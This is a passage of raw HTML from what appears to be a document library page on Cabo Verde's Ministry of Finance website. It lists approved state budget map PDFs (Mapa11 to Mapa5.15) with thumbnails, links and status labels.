		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa11.pdf/1cb6e68a-f980-1cf8-01e9-8dfeaa98b2fb?version=1.0&amp;t=1633518177209&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116899?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa11.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa12A.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116909" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa12A.pdf/709078fa-e031-3663-a42d-41c9ca1d2030?version=1.0&amp;t=1633518178224&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa12A.pdf/709078fa-e031-3663-a42d-41c9ca1d2030?version=1.0&amp;t=1633518178224&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116909?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa12A.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa13.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116919" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa13.pdf/714ed2bf-62f4-27c0-0630-77207a2970f1?version=1.0&amp;t=1633518179202&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa13.pdf/714ed2bf-62f4-27c0-0630-77207a2970f1?version=1.0&amp;t=1633518179202&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116919?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa13.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa14.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116928" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa14.pdf/6af4e05f-785c-a612-e038-8c214bc35fa0?version=1.0&amp;t=1633518180581&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa14.pdf/6af4e05f-785c-a612-e038-8c214bc35fa0?version=1.0&amp;t=1633518180581&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116928?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa14.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15 Genero.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116937" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa15+Genero.pdf/5a35e0e3-4e32-73d6-b515-42364b32e253?version=1.0&amp;t=1633518181994&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa15+Genero.pdf/5a35e0e3-4e32-73d6-b515-42364b32e253?version=1.0&amp;t=1633518181994&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116937?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa15 Genero.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116955" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa2.pdf/c6a14b79-f95d-d801-f114-0ccd933f8fc9?version=1.0&amp;t=1633518184923&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa2.pdf/c6a14b79-f95d-d801-f114-0ccd933f8fc9?version=1.0&amp;t=1633518184923&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116955?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa2.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa3.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116964" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa3.pdf/c1271bee-0aa8-8f04-e8c2-3e702b94501f?version=1.0&amp;t=1633518186064&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa3.pdf/c1271bee-0aa8-8f04-e8c2-3e702b94501f?version=1.0&amp;t=1633518186064&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116964?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa3.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116973" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa4.pdf/62f5d412-ca6c-26eb-9bf7-8c4001437f20?version=1.0&amp;t=1633518187375&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa4.pdf/62f5d412-ca6c-26eb-9bf7-8c4001437f20?version=1.0&amp;t=1633518187375&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116973?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa4.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.1 MAPMJD.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116982" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version=1.0&amp;t=1633518188569&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version=1.0&amp;t=1633518188569&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116982?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.1 MAPMJD.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.10 MCIC.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117063" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.10+MCIC.pdf/11733e97-7184-4709-a1af-93d181f680ea?version=1.0&amp;t=1633518199101&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.10+MCIC.pdf/11733e97-7184-4709-a1af-93d181f680ea?version=1.0&amp;t=1633518199101&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117063?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.10 MCIC.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.11 MTT.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117072" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.11+MTT.pdf/da302ae7-6210-43f2-1fe0-a4c8e6493b1b?version=1.0&amp;t=1633518200288&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.11+MTT.pdf/da302ae7-6210-43f2-1fe0-a4c8e6493b1b?version=1.0&amp;t=1633518200288&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117072?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.11 MTT.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.12 MMar.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117081" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.12+MMar.pdf/b665178e-0d67-b766-760a-9ef37ad50b5d?version=1.0&amp;t=1633518201413&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.12+MMar.pdf/b665178e-0d67-b766-760a-9ef37ad50b5d?version=1.0&amp;t=1633518201413&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117081?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.12 MMar.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.13 MAA.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117090" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.13+MAA.pdf/11914b61-1a59-c05b-81ea-4ab7e4dd50f1?version=1.0&amp;t=1633518202881&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.13+MAA.pdf/11914b61-1a59-c05b-81ea-4ab7e4dd50f1?version=1.0&amp;t=1633518202881&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117090?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.13 MAA.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.14 MICE.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117099" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.14+MICE.pdf/9a18f580-5b90-58ba-9a92-fafbb7e7bf8f?version=1.0&amp;t=1633518203994&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.14+MICE.pdf/9a18f580-5b90-58ba-9a92-fafbb7e7bf8f?version=1.0&amp;t=1633518203994&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117099?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.14 MICE.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.15 MIOTH.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" 